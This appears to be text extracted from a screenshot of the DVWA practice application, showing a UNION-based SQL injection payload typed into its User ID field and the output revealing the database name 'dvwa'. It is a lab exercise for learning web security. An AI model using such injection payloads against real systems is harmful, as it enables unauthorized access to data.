 User ID: 1' union all select 1, d Submit
ID: 1' union all select 1, database()#
First name: admin
Surname: admin
ID: 1' union all select 1, database()#
First name: 1
Surname: dvwa